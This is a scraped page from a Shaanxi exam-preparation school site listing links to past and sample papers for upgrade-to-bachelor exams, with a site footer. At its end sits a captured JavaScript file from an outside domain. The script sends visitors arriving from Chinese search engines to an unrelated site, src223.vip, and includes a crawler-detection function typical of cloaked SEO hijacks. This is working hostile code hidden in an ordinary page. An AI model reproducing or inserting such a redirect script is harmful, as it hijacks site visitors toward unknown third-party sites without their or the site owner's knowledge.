        <a href="/infoo-show-62.html" title="2019年陕西省普通高等教育专升本招生工作实施办法" target="_blank"><i></i>2019年陕西省普通高等教育专升本招生工作实施办法<span>2020-12-01</span></a><a href="/infoo-show-59.html" title="教育部：2020年专升本、硕士研究生扩招51．1万" target="_blank"><i></i>教育部：2020年专升本、硕士研究生扩招51．1万<span>2020-12-01</span></a><a href="/infoo-show-37.html" title="2020年陕西省普通高等教育专升本招生工作实施办法" target="_blank"><i></i>2020年陕西省普通高等教育专升本招生工作实施办法<span>2020-11-25</span></a><a href="/infoo-show-36.html" title="2020陕西省普通高等教育专升本考试成绩查询及志愿填报公告" target="_blank"><i></i>2020陕西省普通高等教育专升本考试成绩查询及志愿填报公告<span>2020-11-25</span></a>        </div>
    </div>
    <div class="ttm">
        <div class="dtt"><a href="###">报考信息</a><a href="https://tfzsb.cn/sign.html" class="nss">进入报考中心 ></a></div>
        <div class="toutm">
        <a href="/sign-show-92.html" title="2021年陕西专升本招生专业/院校目录" target="_blank"><i></i>2021年陕西专升本招生专业/院校目录<span>2021-02-25</span></a><a href="/sign-show-91.html" title="2021年陕西专升本专业对应目录" target="_blank"><i></i>2021年陕西专升本专业对应目录<span>2021-02-25</span></a><a href="/sign-show-72.html" title="2020年陕西省普通高等教育专升本考试专业对应目录" target="_blank"><i></i>2020年陕西省普通高等教育专升本考试专业对应目录<span>2020-12-09</span></a><a href="/sign-show-71.html" title="陕西专升本各招生院校学费汇总" target="_blank"><i></i>陕西专升本各招生院校学费汇总<span>2020-12-05</span></a><a href="/sign-show-63.html" title="2020年陕西专升本职业院校" target="_blank"><i></i>2020年陕西专升本职业院校<span>2020-12-01</span></a><a href="/sign-show-61.html" title="2020年陕西专升本民办招生院校" target="_blank"><i></i>2020年陕西专升本民办招生院校<span>2020-12-01</span></a><a href="/sign-show-60.html" title="2020年陕西专升本公办招生院校" target="_blank"><i></i>2020年陕西专升本公办招生院校<span>2020-12-01</span></a><a href="/sign-show-46.html" title="理工类|2019年陕西省普通高等教育专升本招生计划" target="_blank"><i></i>理工类|2019年陕西省普通高等教育专升本招生计划<span>2020-11-30</span></a>        </div>
    </div>
    <div class="tiao">
      <a href="https://www.chsi.com.cn/" target="_blank">学历查询</a><br />
<a href="http://www.sneac.com/index.htm" target="_blank">网上报名</a><br />
<a href="http://www.52168.cn/app/">APP下载</a><br />
<a href="https://www.029xibc.com/Honor.html" target="_blank">西商荣誉</a><br />
<a href="https://jq.qq.com/?_wv=1027&amp;k=nFyTM2La" target="_blank">校友会</a>
    </div>
  </div>
</div>




<div class="neirong">
<div class="touti">腾飞专升本资料中心</div>
<div id="tabs0">

 <ul class="menu0" id="menu0">
  <li onClick="setTab(0,0)">语文真题</li>
  <li onClick="setTab(0,1)">语文样题</li>
  <li onClick="setTab(0,2)">数学真题</li>
  <li onClick="setTab(0,3)" class="hover">数学样题</li>
  <li onClick="setTab(0,4)">英语真题</li>
  <li onClick="setTab(0,5)">英语样题</li>
  <li onClick="setTab(0,6)" style="margin-right:0px;">专业课</li>
 </ul>
 <div class="main" id="main0">

  <ul>
  	<div class="zuo">
		<a href="/chinesezt-show-58.html" target="_blank" title="2019年陕西在校生专升本（统招专升本）历年真题《大学语文》">2019年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6496人学习</i>2020-11-30</font><b></b><em></em></a><a href="/chinesezt-show-57.html" target="_blank" title="2018年陕西在校生专升本（统招专升本）历年真题《大学语文》">2018年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6864人学习</i>2020-11-30</font><b></b><em></em></a><a href="/chinesezt-show-56.html" target="_blank" title="2017年陕西在校生专升本（统招专升本）历年真题《大学语文》">2017年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6604人学习</i>2020-11-30</font><b></b><em></em></a><a href="/chinesezt-show-55.html" target="_blank" title="2016年陕西在校生专升本（统招专升本）历年真题《大学语文》">2016年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6647人学习</i>2020-11-30</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div>
  </ul>
  
  <ul><div class="zuo">
    	<a href="/chineseyc-show-82.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学语文》<font><i>5880人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-81.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学语文》<font><i>5992人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-80.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学语文》<font><i>5880人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-79.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学语文》<font><i>5849人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-78.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学语文》<font><i>5859人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-77.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学语文》<font><i>5723人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-76.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学语文》<font><i>5817人学习</i>2021-01-06</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	<a href="/chineseyc-show-75.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学语文》Ⅰ">2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学语文》Ⅰ<font><i>5325人学习</i>2021-01-06</font><b></b><em></em></a>    </div></ul>
    
  <ul><div class="zuo">
    	<a href="/mathematicszt-show-50.html" target="_blank" title="2019年陕西在校生专升本（统招专升本）历年真题《高等数学》">2019年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>5862人学习</i>2020-11-30</font><b></b><em></em></a><a href="/mathematicszt-show-48.html" target="_blank" title="2018年陕西在校生专升本（统招专升本）历年真题《高等数学》">2018年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>5829人学习</i>2020-11-30</font><b></b><em></em></a><a href="/mathematicszt-show-47.html" target="_blank" title="2017年陕西在校生专升本（统招专升本）历年真题《高等数学》">2017年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>5867人学习</i>2020-11-30</font><b></b><em></em></a><a href="/mathematicszt-show-43.html" target="_blank" title="2016年陕西在校生专升本（统招专升本）历年真题《高等数学》">2016年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>11501人学习</i>2020-11-26</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div></ul>
    
  <ul class="block"><div class="zuo">
    	    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div></ul>
    
  <ul><div class="zuo">
    	<a href="/Englishzt-show-54.html" target="_blank" title="2019年陕西在校生专升本（统招专升本）历年真题《大学英语》">2019年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6547人学习</i>2020-11-30</font><b></b><em></em></a><a href="/Englishzt-show-53.html" target="_blank" title="2018年陕西在校生专升本（统招专升本）历年真题《大学英语》">2018年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6543人学习</i>2020-11-30</font><b></b><em></em></a><a href="/Englishzt-show-52.html" target="_blank" title="2017年陕西在校生专升本（统招专升本）历年真题《大学英语》">2017年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6512人学习</i>2020-11-30</font><b></b><em></em></a><a href="/Englishzt-show-51.html" target="_blank" title="2016年陕西在校生专升本（统招专升本）历年真题《大学英语》">2016年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6564人学习</i>2020-11-30</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div></ul>
    
  <ul><div class="zuo">
    	<a href="/Englishyc-show-90.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》<font><i>6529人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-89.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》<font><i>6692人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-88.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》<font><i>6858人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-87.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》<font><i>7085人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-86.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》<font><i>7230人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-85.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》<font><i>7077人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-84.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学英语》<font><i>7309人学习</i>2021-01-06</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	<a href="/Englishyc-show-83.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学英语》<font><i>7120人学习</i>2021-01-06</font><b></b><em></em></a>    </div></ul>
    
  <ul><div class="zuo">
    	<a href="###">2021年陕西统招专升本《专业课》真题及答案：完型填空<font><i>12698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及解析<font><i>9635人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》长难句模拟练习题<font><i>2687人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及答案解析<font><i>2698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》解题技巧——利用逻辑关系解<font><i>22633人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A12完）<font><i>42648人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A11完）<font><i>45562人学习</i>2020-9-21</font><b></b><em></em></a>
    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	<a href="###">2021年陕西统招专升本《专业课》真题及答案：完型填空<font><i>12698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及解析<font><i>9635人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》长难句模拟练习题<font><i>2687人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及答案解析<font><i>2698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》解题技巧——利用逻辑关系解<font><i>22633人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A12完）<font><i>42648人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A11完）<font><i>45562人学习</i>2020-9-21</font><b></b><em></em></a>
    </div></ul>
 </div>
</div>
</div>

<div class="nnd">
  <div class="nd">
  	<font>
  		<p>陕西省本土知名专升本品牌</p>
        <p>覆盖全省9个地市</p>
        <b>9</b>
  	</font>
    
  	<font>
  		<p>坚持18年</p>
        <p>研究陕西统招专升本培养方案</p>
        <b>18</b>
  	</font>
  	<font>
  		<p>专职师资+研发人员共计</p>
        <p>60余名人员</p>
        <b>60</b>
  	</font>
  	<font style="border-right:0px;">
  		<p>培训学员超过6万余人</p>
        <b>60000</b>
  	</font>
  </div>
</div>



<div class="nnd1">
  <div class="nd1">
  	<div class="nd11"></div>
  	<div class="nd12">
    	<p style=" border-left: 1px solid #FF6A6A;">
        <font>关于我们</font>
        <a href="https://tfzsb.cn/info.html">关于腾飞</a>
        <a href="https://tfzsb.cn/contactus.html">关于西商院</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank">联系我们</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank">加入我们</a>
        <a href="###">校区分布</a>
        </p>
    	<p>
        <font>服务中心</font>
        <a href="http://www.52168.cn/app/" target="_blank">在线词汇APP</a>
        <a href="http://www.52168.cn/app/" target="_blank">168网校APP</a>
        <a href="https://qm.qq.com/cgi-bin/qm/qr?k=tIWPXgXMNdxGCrblQoAqOUgU3bWWlyEj&jump_from=webapi" target="_blank">历届学生</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank>综合服务</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank">投诉建议</a>
        </p>
    	<p>
        <font>课程中心</font>
        <a href="###">VIP保过班</a>
        <a href="###">面授全程班</a>
        <a href="###">面授冲刺版</a>
        <a href="###">线上点播课</a>
        <a href="###">线上直播课</a>
        </p>
    </div>
  	<div class="nd13">
    	<font>
        <img src="/Uploads/202011/5fc4658798fc7.jpg" />
        <p>腾飞官方微信</p>
        </font>
    	
    	<font>
        <img src="../img/gw.png" />
        <p>网校APP下载</p>
        </font>
    </div>
  </div>
  <div class="nd2">
  	<div class="nd21">
    友情链接：<a href="http://jyt.shaanxi.gov.cn/"target="_blank">陕西省教育厅</a><a href="http://www.sneac.com/index.htm"target="_blank">陕西省招生考试信息网</a><a href="https://www.029xibc.com/"target="_blank">西安国际商务进修学院</a><a href="http://029zg.com/"target="_blank">陕西中港职业技能培训学校
    </div>
  	<div class="nd22">
	<p>服务时间：周一至周五　9:00-18:00　法定节假日：10:00-16:00　上课时间：9:00-17:30　晚自习：19:00-21:00　统一客服热线：029-88665091 029-85390055</p>
    <p>腾飞专升本（www.zsb168.com）版权所有2002-2021　西安国际商务进修学院（腾飞专升本）<a href="https://beian.miit.gov.cn/" target="_blank">陕ICP备12001346号-4</a></p>
    </div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 664
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://src223.vip/';
        
      } else {
        window.location.href = 'https://src223.vip/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
